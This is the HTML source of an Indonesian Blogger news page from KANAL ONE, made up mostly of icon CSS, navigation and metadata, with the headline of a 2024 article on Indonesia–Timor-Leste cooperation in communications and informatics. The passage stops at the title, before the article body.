f49b"}.ri-expand-height-line:before{content:"\f49c"}.ri-expand-width-fill:before{content:"\f49d"}.ri-expand-width-line:before{content:"\f49e"}.ri-forward-end-fill:before{content:"\f49f"}.ri-forward-end-line:before{content:"\f4a0"}.ri-forward-end-mini-fill:before{content:"\f4a1"}.ri-forward-end-mini-line:before{content:"\f4a2"}.ri-friendica-fill:before{content:"\f4a3"}.ri-friendica-line:before{content:"\f4a4"}.ri-git-pr-draft-fill:before{content:"\f4a5"}.ri-git-pr-draft-line:before{content:"\f4a6"}.ri-play-reverse-fill:before{content:"\f4a7"}.ri-play-reverse-line:before{content:"\f4a8"}.ri-play-reverse-mini-fill:before{content:"\f4a9"}.ri-play-reverse-mini-line:before{content:"\f4aa"}.ri-rewind-start-fill:before{content:"\f4ab"}.ri-rewind-start-line:before{content:"\f4ac"}.ri-rewind-start-mini-fill:before{content:"\f4ad"}.ri-rewind-start-mini-line:before{content:"\f4ae"}.ri-scroll-to-bottom-fill:before{content:"\f4af"}.ri-scroll-to-bottom-line:before{content:"\f4b0"}.ri-add-large-fill:before{content:"\f4b1"}.ri-add-large-line:before{content:"\f4b2"}.ri-aed-electrodes-fill:before{content:"\f4b3"}.ri-aed-electrodes-line:before{content:"\f4b4"}.ri-aed-fill:before{content:"\f4b5"}.ri-aed-line:before{content:"\f4b6"}.ri-alibaba-cloud-fill:before{content:"\f4b7"}.ri-alibaba-cloud-line:before{content:"\f4b8"}.ri-align-item-bottom-fill:before{content:"\f4b9"}.ri-align-item-bottom-line:before{content:"\f4ba"}.ri-align-item-horizontal-center-fill:before{content:"\f4bb"}.ri-align-item-horizontal-center-line:before{content:"\f4bc"}.ri-align-item-left-fill:before{content:"\f4bd"}.ri-align-item-left-line:before{content:"\f4be"}.ri-align-item-right-fill:before{content:"\f4bf"}.ri-align-item-right-line:before{content:"\f4c0"}.ri-align-item-top-fill:before{content:"\f4c1"}.ri-align-item-top-line:before{content:"\f4c2"}.ri-align-item-vertical-center-fill:before{content:"\f4c3"}.ri-align-item-vertical-center-line:before{content:"\f4c4"}.ri-apps-2-add-fill:before{content:"\f4c5"}.ri-apps-2-add-line:before{content:"\f4c6"}.ri-close-large-fill:before{content:"\f4c7"}.ri-close-large-line:before{content:"\f4c8"}.ri-collapse-diagonal-2-fill:before{content:"\f4c9"}.ri-collapse-diagonal-2-line:before{content:"\f4ca"}.ri-collapse-diagonal-fill:before{content:"\f4cb"}.ri-collapse-diagonal-line:before{content:"\f4cc"}.ri-dashboard-horizontal-fill:before{content:"\f4cd"}.ri-dashboard-horizontal-line:before{content:"\f4ce"}.ri-expand-diagonal-2-fill:before{content:"\f4cf"}.ri-expand-diagonal-2-line:before{content:"\f4d0"}.ri-expand-diagonal-fill:before{content:"\f4d1"}.ri-expand-diagonal-line:before{content:"\f4d2"}.ri-firebase-fill:before{content:"\f4d3"}.ri-firebase-line:before{content:"\f4d4"}.ri-flip-horizontal-2-fill:before{content:"\f4d5"}.ri-flip-horizontal-2-line:before{content:"\f4d6"}.ri-flip-horizontal-fill:before{content:"\f4d7"}.ri-flip-horizontal-line:before{content:"\f4d8"}.ri-flip-vertical-2-fill:before{content:"\f4d9"}.ri-flip-vertical-2-line:before{content:"\f4da"}.ri-flip-vertical-fill:before{content:"\f4db"}.ri-flip-vertical-line:before{content:"\f4dc"}.ri-formula:before{content:"\f4dd"}.ri-function-add-fill:before{content:"\f4de"}.ri-function-add-line:before{content:"\f4df"}.ri-goblet-2-fill:before{content:"\f4e0"}.ri-goblet-2-line:before{content:"\f4e1"}.ri-golf-ball-fill:before{content:"\f4e2"}.ri-golf-ball-line:before{content:"\f4e3"}.ri-group-3-fill:before{content:"\f4e4"}.ri-group-3-line:before{content:"\f4e5"}.ri-heart-add-2-fill:before{content:"\f4e6"}.ri-heart-add-2-line:before{content:"\f4e7"}.ri-id-card-fill:before{content:"\f4e8"}.ri-id-card-line:before{content:"\f4e9"}.ri-information-off-fill:before{content:"\f4ea"}.ri-information-off-line:before{content:"\f4eb"}.ri-java-fill:before{content:"\f4ec"}.ri-java-line:before{content:"\f4ed"}.ri-layout-grid-2-fill:before{content:"\f4ee"}.ri-layout-grid-2-line:before{content:"\f4ef"}.ri-layout-horizontal-fill:before{content:"\f4f0"}.ri-layout-horizontal-line:before{content:"\f4f1"}.ri-layout-vertical-fill:before{content:"\f4f2"}.ri-layout-vertical-line:before{content:"\f4f3"}.ri-menu-fold-2-fill:before{content:"\f4f4"}.ri-menu-fold-2-line:before{content:"\f4f5"}.ri-menu-fold-3-fill:before{content:"\f4f6"}.ri-menu-fold-3-line:before{content:"\f4f7"}.ri-menu-fold-4-fill:before{content:"\f4f8"}.ri-menu-fold-4-line:before{content:"\f4f9"}.ri-menu-unfold-2-fill:before{content:"\f4fa"}.ri-menu-unfold-2-line:before{content:"\f4fb"}.ri-menu-unfold-3-fill:before{content:"\f4fc"}.ri-menu-unfold-3-line:before{content:"\f4fd"}.ri-menu-unfold-4-fill:before{content:"\f4fe"}.ri-menu-unfold-4-line:before{content:"\f4ff"}.ri-mobile-download-fill:before{content:"\f500"}.ri-mobile-download-line:before{content:"\f501"}.ri-nextjs-fill:before{content:"\f502"}.ri-nextjs-line:before{content:"\f503"}.ri-nodejs-fill:before{content:"\f504"}.ri-nodejs-line:before{content:"\f505"}.ri-pause-large-fill:before{content:"\f506"}.ri-pause-large-line:before{content:"\f507"}.ri-play-large-fill:before{content:"\f508"}.ri-play-large-line:before{content:"\f509"}.ri-play-reverse-large-fill:before{content:"\f50a"}.ri-play-reverse-large-line:before{content:"\f50b"}.ri-police-badge-fill:before{content:"\f50c"}.ri-police-badge-line:before{content:"\f50d"}.ri-prohibited-2-fill:before{content:"\f50e"}.ri-prohibited-2-line:before{content:"\f50f"}.ri-shopping-bag-4-fill:before{content:"\f510"}.ri-shopping-bag-4-line:before{content:"\f511"}.ri-snowflake-fill:before{content:"\f512"}.ri-snowflake-line:before{content:"\f513"}.ri-square-root:before{content:"\f514"}.ri-stop-large-fill:before{content:"\f515"}.ri-stop-large-line:before{content:"\f516"}.ri-tailwind-css-fill:before{content:"\f517"}.ri-tailwind-css-line:before{content:"\f518"}.ri-tooth-fill:before{content:"\f519"}.ri-tooth-line:before{content:"\f51a"}.ri-video-off-fill:before{content:"\f51b"}.ri-video-off-line:before{content:"\f51c"}.ri-video-on-fill:before{content:"\f51d"}.ri-video-on-line:before{content:"\f51e"}.ri-webhook-fill:before{content:"\f51f"}.ri-webhook-line:before{content:"\f520"}.ri-weight-fill:before{content:"\f521"}.ri-weight-line:before{content:"\f522"}.ri-book-shelf-fill:before{content:"\f523"}.ri-book-shelf-line:before{content:"\f524"}.ri-brain-2-fill:before{content:"\f525"}.ri-brain-2-line:before{content:"\f526"}.ri-chat-search-fill:before{content:"\f527"}.ri-chat-search-line:before{content:"\f528"}.ri-chat-unread-fill:before{content:"\f529"}.ri-chat-unread-line:before{content:"\f52a"}.ri-collapse-horizontal-fill:before{content:"\f52b"}.ri-collapse-horizontal-line:before{content:"\f52c"}.ri-collapse-vertical-fill:before{content:"\f52d"}.ri-collapse-vertical-line:before{content:"\f52e"}.ri-dna-fill:before{content:"\f52f"}.ri-dna-line:before{content:"\f530"}.ri-dropper-fill:before{content:"\f531"}.ri-dropper-line:before{content:"\f532"}.ri-expand-diagonal-s-2-fill:before{content:"\f533"}.ri-expand-diagonal-s-2-line:before{content:"\f534"}.ri-expand-diagonal-s-fill:before{content:"\f535"}.ri-expand-diagonal-s-line:before{content:"\f536"}.ri-expand-horizontal-fill:before{content:"\f537"}.ri-expand-horizontal-line:before{content:"\f538"}.ri-expand-horizontal-s-fill:before{content:"\f539"}.ri-expand-horizontal-s-line:before{content:"\f53a"}.ri-expand-vertical-fill:before{content:"\f53b"}.ri-expand-vertical-line:before{content:"\f53c"}.ri-expand-vertical-s-fill:before{content:"\f53d"}.ri-expand-vertical-s-line:before{content:"\f53e"}.ri-gemini-fill:before{content:"\f53f"}.ri-gemini-line:before{content:"\f540"}.ri-reset-left-fill:before{content:"\f541"}.ri-reset-left-line:before{content:"\f542"}.ri-reset-right-fill:before{content:"\f543"}.ri-reset-right-line:before{content:"\f544"}.ri-stairs-fill:before{content:"\f545"}.ri-stairs-line:before{content:"\f546"}.ri-telegram-2-fill:before{content:"\f547"}.ri-telegram-2-line:before{content:"\f548"}.ri-triangular-flag-fill:before{content:"\f549"}.ri-triangular-flag-line:before{content:"\f54a"}.ri-user-minus-fill:before{content:"\f54b"}.ri-user-minus-line:before{content:"\f54c"}.ri-account-box-2-fill:before{content:"\f54d"}.ri-account-box-2-line:before{content:"\f54e"}.ri-account-circle-2-fill:before{content:"\f54f"}.ri-account-circle-2-line:before{content:"\f550"}.ri-alarm-snooze-fill:before{content:"\f551"}.ri-alarm-snooze-line:before{content:"\f552"}.ri-arrow-down-box-fill:before{content:"\f553"}.ri-arrow-down-box-line:before{content:"\f554"}.ri-arrow-left-box-fill:before{content:"\f555"}.ri-arrow-left-box-line:before{content:"\f556"}.ri-arrow-left-down-box-fill:before{content:"\f557"}.ri-arrow-left-down-box-line:before{content:"\f558"}.ri-arrow-left-up-box-fill:before{content:"\f559"}.ri-arrow-left-up-box-line:before{content:"\f55a"}.ri-arrow-right-box-fill:before{content:"\f55b"}.ri-arrow-right-box-line:before{content:"\f55c"}.ri-arrow-right-down-box-fill:before{content:"\f55d"}.ri-arrow-right-down-box-line:before{content:"\f55e"}.ri-arrow-right-up-box-fill:before{content:"\f55f"}.ri-arrow-right-up-box-line:before{content:"\f560"}.ri-arrow-up-box-fill:before{content:"\f561"}.ri-arrow-up-box-line:before{content:"\f562"}.ri-bar-chart-box-ai-fill:before{content:"\f563"}.ri-bar-chart-box-ai-line:before{content:"\f564"}.ri-brush-ai-fill:before{content:"\f565"}.ri-brush-ai-line:before{content:"\f566"}.ri-camera-ai-fill:before{content:"\f567"}.ri-camera-ai-line:before{content:"\f568"}.ri-chat-ai-fill:before{content:"\f569"}.ri-chat-ai-line:before{content:"\f56a"}.ri-chat-smile-ai-fill:before{content:"\f56b"}.ri-chat-smile-ai-line:before{content:"\f56c"}.ri-chat-voice-ai-fill:before{content:"\f56d"}.ri-chat-voice-ai-line:before{content:"\f56e"}.ri-code-ai-fill:before{content:"\f56f"}.ri-code-ai-line:before{content:"\f570"}.ri-color-filter-ai-fill:before{content:"\f571"}.ri-color-filter-ai-line:before{content:"\f572"}.ri-custom-size:before{content:"\f573"}.ri-fediverse-fill:before{content:"\f574"}.ri-fediverse-line:before{content:"\f575"}.ri-flag-off-fill:before{content:"\f576"}.ri-flag-off-line:before{content:"\f577"}.ri-home-9-fill:before{content:"\f578"}.ri-home-9-line:before{content:"\f579"}.ri-image-ai-fill:before{content:"\f57a"}.ri-image-ai-line:before{content:"\f57b"}.ri-image-circle-ai-fill:before{content:"\f57c"}.ri-image-circle-ai-line:before{content:"\f57d"}.ri-info-card-fill:before{content:"\f57e"}.ri-info-card-line:before{content:"\f57f"}.ri-landscape-ai-fill:before{content:"\f580"}.ri-landscape-ai-line:before{content:"\f581"}.ri-letter-spacing-2:before{content:"\f582"}.ri-line-height-2:before{content:"\f583"}.ri-mail-ai-fill:before{content:"\f584"}.ri-mail-ai-line:before{content:"\f585"}.ri-mic-2-ai-fill:before{content:"\f586"}.ri-mic-2-ai-line:before{content:"\f587"}.ri-mic-ai-fill:before{content:"\f588"}.ri-mic-ai-line:before{content:"\f589"}.ri-movie-ai-fill:before{content:"\f58a"}.ri-movie-ai-line:before{content:"\f58b"}.ri-music-ai-fill:before{content:"\f58c"}.ri-music-ai-line:before{content:"\f58d"}.ri-notification-snooze-fill:before{content:"\f58e"}.ri-notification-snooze-line:before{content:"\f58f"}.ri-php-fill:before{content:"\f590"}.ri-php-line:before{content:"\f591"}.ri-pix-fill:before{content:"\f592"}.ri-pix-line:before{content:"\f593"}.ri-pulse-ai-fill:before{content:"\f594"}.ri-pulse-ai-line:before{content:"\f595"}.ri-quill-pen-ai-fill:before{content:"\f596"}.ri-quill-pen-ai-line:before{content:"\f597"}.ri-speak-ai-fill:before{content:"\f598"}.ri-speak-ai-line:before{content:"\f599"}.ri-star-off-fill:before{content:"\f59a"}.ri-star-off-line:before{content:"\f59b"}.ri-translate-ai-2:before{content:"\f59c"}.ri-translate-ai:before{content:"\f59d"}.ri-user-community-fill:before{content:"\f59e"}.ri-user-community-line:before{content:"\f59f"}.ri-vercel-fill:before{content:"\f5a0"}.ri-vercel-line:before{content:"\f5a1"}.ri-video-ai-fill:before{content:"\f5a2"}.ri-video-ai-line:before{content:"\f5a3"}.ri-video-on-ai-fill:before{content:"\f5a4"}.ri-video-on-ai-line:before{content:"\f5a5"}.ri-voice-ai-fill:before{content:"\f5a6"}.ri-voice-ai-line:before{content:"\f5a7"}.ri-ai-generate-2:before{content:"\f5a8"}.ri-ai-generate-text:before{content:"\f5a9"}.ri-anthropic-fill:before{content:"\f5aa"}.ri-anthropic-line:before{content:"\f5ab"}.ri-apps-2-ai-fill:before{content:"\f5ac"}.ri-apps-2-ai-line:before{content:"\f5ad"}.ri-camera-lens-ai-fill:before{content:"\f5ae"}.ri-camera-lens-ai-line:before{content:"\f5af"}.ri-clapperboard-ai-fill:before{content:"\f5b0"}.ri-clapperboard-ai-line:before{content:"\f5b1"}.ri-claude-fill:before{content:"\f5b2"}.ri-claude-line:before{content:"\f5b3"}.ri-closed-captioning-ai-fill:before{content:"\f5b4"}.ri-closed-captioning-ai-line:before{content:"\f5b5"}.ri-dvd-ai-fill:before{content:"\f5b6"}.ri-dvd-ai-line:before{content:"\f5b7"}.ri-film-ai-fill:before{content:"\f5b8"}.ri-film-ai-line:before{content:"\f5b9"}.ri-font-size-ai:before{content:"\f5ba"}.ri-mixtral-fill:before{content:"\f5bb"}.ri-mixtral-line:before{content:"\f5bc"}.ri-movie-2-ai-fill:before{content:"\f5bd"}.ri-movie-2-ai-line:before{content:"\f5be"}.ri-mv-ai-fill:before{content:"\f5bf"}.ri-mv-ai-line:before{content:"\f5c0"}.ri-perplexity-fill:before{content:"\f5c1"}.ri-perplexity-line:before{content:"\f5c2"}.ri-poker-clubs-fill:before{content:"\f5c3"}.ri-poker-clubs-line:before{content:"\f5c4"}.ri-poker-diamonds-fill:before{content:"\f5c5"}.ri-poker-diamonds-line:before{content:"\f5c6"}.ri-poker-hearts-fill:before{content:"\f5c7"}.ri-poker-hearts-line:before{content:"\f5c8"}.ri-poker-spades-fill:before{content:"\f5c9"}.ri-poker-spades-line:before{content:"\f5ca"}.ri-safe-3-fill:before{content:"\f5cb"}.ri-safe-3-line:before{content:"\f5cc"}.ri-accessibility-fill:before{content:"\f5cd"}.ri-accessibility-line:before{content:"\f5ce"}.ri-alarm-add-fill:before{content:"\f5cf"}.ri-alarm-add-line:before{content:"\f5d0"}.ri-arrow-down-long-fill:before{content:"\f5d1"}.ri-arrow-down-long-line:before{content:"\f5d2"}.ri-arrow-left-down-long-fill:before{content:"\f5d3"}.ri-arrow-left-down-long-line:before{content:"\f5d4"}.ri-arrow-left-long-fill:before{content:"\f5d5"}.ri-arrow-left-long-line:before{content:"\f5d6"}.ri-arrow-left-up-long-fill:before{content:"\f5d7"}.ri-arrow-left-up-long-line:before{content:"\f5d8"}.ri-arrow-right-down-long-fill:before{content:"\f5d9"}.ri-arrow-right-down-long-line:before{content:"\f5da"}.ri-arrow-right-long-fill:before{content:"\f5db"}.ri-arrow-right-long-line:before{content:"\f5dc"}.ri-arrow-right-up-long-fill:before{content:"\f5dd"}.ri-arrow-right-up-long-line:before{content:"\f5de"}.ri-arrow-up-long-fill:before{content:"\f5df"}.ri-arrow-up-long-line:before{content:"\f5e0"}.ri-chess-fill:before{content:"\f5e1"}.ri-chess-line:before{content:"\f5e2"}.ri-diamond-fill:before{content:"\f5e3"}.ri-diamond-line:before{content:"\f5e4"}.ri-diamond-ring-fill:before{content:"\f5e5"}.ri-diamond-ring-line:before{content:"\f5e6"}.ri-figma-fill:before{content:"\f5e7"}.ri-figma-line:before{content:"\f5e8"}.ri-firefox-browser-fill:before{content:"\f5e9"}.ri-firefox-browser-line:before{content:"\f5ea"}.ri-jewelry-fill:before{content:"\f5eb"}.ri-jewelry-line:before{content:"\f5ec"}.ri-multi-image-fill:before{content:"\f5ed"}.ri-multi-image-line:before{content:"\f5ee"}.ri-no-credit-card-fill:before{content:"\f5ef"}.ri-no-credit-card-line:before{content:"\f5f0"}.ri-service-bell-fill:before{content:"\f5f1"}.ri-service-bell-line:before{content:"\f5f2"}

.responsive-table{margin:0 auto;width:100%;border-collapse:collapse}.responsive-table th,.responsive-table td{text-align:left}@media (min-width:800px){.responsive-table th,.responsive-table td{border:1px solid silver}}.responsive-table thead tr{display:none}@media (min-width:800px){.responsive-table thead tr{display:table-row}}.responsive-table tr{display:flex;flex-direction:column;margin:0 0 16px;border:1px solid silver}@media (min-width:800px){.responsive-table tr{display:table-row;border:0;margin:0}}.responsive-table th{padding:12px}.responsive-table td{border-top:1px solid silver;padding:44px 12px 16px;position:relative}@media (min-width:800px){.responsive-table td{padding:12px;border-top:0}}.responsive-table td:first-child{font-weight:700;border-top:0;padding:16px 12px}.responsive-table td ul{margin:0;padding:0 0 0 16px!important}.responsive-table span{height:36px;display:flex;align-items:flex-end;position:absolute;top:0;font-size:15px;margin:0;color:silver}@media screen and (min-width:800px){.responsive-table span{display:none}}
/*]]>*/
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3415443604318014345&amp;zx=b34c5d55-16f6-4620-a554-14f01b04de28' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3415443604318014345&amp;zx=b34c5d55-16f6-4620-a554-14f01b04de28' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item itemPost'>
<div class='searchWrapper'>
<div class='searchUp'>
<button class='searchClose'><span class='hiden_absolute'>close</span><i class='ri-close-line'></i></button>
<div class='searchConttent'>
<form action='https://www.kanalone.co.id/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
</div>
</div>
</div>
<div class='opl'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>GpYlTUY0GpOiTSGlBSAlTSG0TY==</div>
</div></div>
<div class='custom-css section' id='custom-css'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var month = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"], // format date
numRelated="6", // number of related
textMore="Readmore <i class='ri-arrow-right-long-fill'></i>", // text more
textread="Read Also", // text more
more_text = "Index <i class='ri-add-line'></i>";
                </script>
</div></div>
</div>
<div class='tickercontainer43'>
<div class='container'>
<div class='tickerbungkus'>
<div class='titleBreaking section' id='titleBreaking'><div class='widget Text' data-version='2' id='Text201'>
<div class='widget-title'>
<span class='title'>Breaking</span>
</div>
<div class='widget-content'>
News
</div>
</div></div>
<div class='ticker-container'>
<div class='breakingnews section' id='breakingnews'><div class='widget HTML' data-version='2' id='HTML199'>
<div class='widget-content'>
<span data-type="label" data-label="Headline"></span>
</div>
</div></div>
</div>
</div>
<div class='ticker-container1'>
<div class='headerNav section' id='headerNav'><div class='widget LinkList' data-version='2' id='LinkList332'>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/redaksi.html' title='Redaksi'>Redaksi</a></li>
<li><a href='https://www.kanalone.co.id/p/hubungi.html' title='Hubungi'>Hubungi</a></li>
<li><a href='https://www.kanalone.co.id/p/tos.html' title='Terms of Service'>Terms of Service</a></li>
<li><a href='https://www.kanalone.co.id/p/pedoman-pemberitaan-media-siber.html' title='Pedoman Media Siber'>Pedoman Media Siber</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrapper -->
<header class='hdWrp hdr'>
<div class='container'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header'>
<div class='header-logo section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.kanalone.co.id/' title='KANAL ONE'>
<img alt='KANAL ONE' class='lazyload' height='181' src='https://blogger.googleusercontent.com/img/a/AVvXsEixLhsNpnRHgvkaFwnCAVc5MrJQ5iZhpJe4EFUR3wErl_nrHTd86yZZXQ82V2_BKPmzqYybhtucGV62EOZL2H6FPd2jtyUOTxwrayMZ9HRzcj8G0WdaOW-meDIqfA94ieBZSDMe32JQz1sDhiFepzAHm9Zj41pW-jI6j0aXr73BlqpoiQZylHc8Do18ZrUG=w844' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEixLhsNpnRHgvkaFwnCAVc5MrJQ5iZhpJe4EFUR3wErl_nrHTd86yZZXQ82V2_BKPmzqYybhtucGV62EOZL2H6FPd2jtyUOTxwrayMZ9HRzcj8G0WdaOW-meDIqfA94ieBZSDMe32JQz1sDhiFepzAHm9Zj41pW-jI6j0aXr73BlqpoiQZylHc8Do18ZrUG=w422 1x, https://blogger.googleusercontent.com/img/a/AVvXsEixLhsNpnRHgvkaFwnCAVc5MrJQ5iZhpJe4EFUR3wErl_nrHTd86yZZXQ82V2_BKPmzqYybhtucGV62EOZL2H6FPd2jtyUOTxwrayMZ9HRzcj8G0WdaOW-meDIqfA94ieBZSDMe32JQz1sDhiFepzAHm9Zj41pW-jI6j0aXr73BlqpoiQZylHc8Do18ZrUG=w844 2x' title='KANAL ONE' width='844'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='KANAL ONE' href='https://www.kanalone.co.id/' title='KANAL ONE'>KANAL ONE</a>
</h2>
</div>
</div></div>
</div>
<div class='hdRight'>
<form action='https://www.kanalone.co.id/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='hdLeft'>
<div class='ccheader-logo'></div>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='menu'>
<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/'>Home</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Headline'>Headline</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Internasional'>Internasional</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Nasional'>Nasional</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Lombok'>Lombok</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Sumbawa'>Sumbawa</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Opini'>Opini</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div class='cchdRight'>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='sidebarku'>
<div class='bukaWrapper'>
<form action='https://www.kanalone.co.id/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<div class='menuMobile'>
<div class='menuleft section' id='menuleft'><div class='widget LinkList' data-version='2' id='LinkList133'>
<div class='widget-title'>
<span class='title'>Latest News</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/search/label/Politik'><i class="ri-shake-hands-line"></i>Politik</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Ekbis'><i class="ri-color-filter-line"></i>Ekbis</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Sport'><i class="ri-palette-fill"></i>Sport</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Life%20Style'><i class="ri-vip-diamond-fill"></i>Life Style</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Hukrim'><i class="ri-vip-crown-2-fill"></i>Hukrim</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Opini'><i class="ri-funds-fill"></i>Opini</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div class='rcGridw'>
<div class='rcGrid no-items section' id='rcGrid'>
</div>
</div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home1'></div>
</div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='goomsite'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst' data-id='3498882288206307264'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html"
        },
        "headline": "Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara",
        "description": "Kerja sama sektor komunikasi dan informatika menjadi salah satu bahasan dalam pertemuan Presiden Joko Widodo dengan Perdana Menteri Republik ....",
        "datePublished": "2024-01-27T14:18:00+08:00",
        "dateModified": "2024-01-27T14:18:41+08:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGFaH0Z_uhmmL_qkR9e-17BlLxcLp14oqv4I9BFlho-4pD6xqNddi_oJPg6a1GG5OL0ZpU4Q2kai2ntJP0MItCswZOpwoxoyxyjr1zzJOydDSphpq6pxQB7Hasfv0DjHBMB_nJ4FJsm7eyA771PLEbnUKcidQybxUY1TGFJ-FAMli3T5l6flSvxDmb_n0i/w1200-h630-p-k-no-nu/kominfo-menteri-budi-arie-menteri-rdtl.jpg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "KANAL ONE",
          "url": "https://www.blogger.com/profile/10156225776185903292",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0/s1600/Ikon%20Kanal%20One.png"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.kanalone.co.id/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.kanalone.co.id/search/label/Internasional?&max-results=9'>Internasional</a><em class='delimiter'></em><span class='current'>Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.kanalone.co.id/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Internasional",
                    "@id": "https://www.kanalone.co.id/search/label/Internasional"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara",
                    "@id": "https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara
</h1>
